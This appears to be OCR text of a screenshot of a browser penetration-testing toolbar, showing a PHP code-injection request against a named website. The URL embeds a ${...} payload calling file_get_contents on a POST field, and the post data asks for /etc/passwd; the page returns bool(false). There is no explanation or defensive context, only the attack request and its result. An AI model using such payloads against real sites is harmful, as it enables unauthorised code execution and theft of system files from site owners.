 www.natural-ex.com/news_detail_cn/id/${exit(var_dump(file_get_contents($_POST
百度 <Ctrl+K>
最常访问 Download Microsoft... Google Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.natural-ex.com/news_detail_cn/id/${exit(var_dump(file_get_contents($_POST[f])))}
Split URL
Execute
Enable Post data Enable Referrer
Post data f=/etc/passwd
bool(false)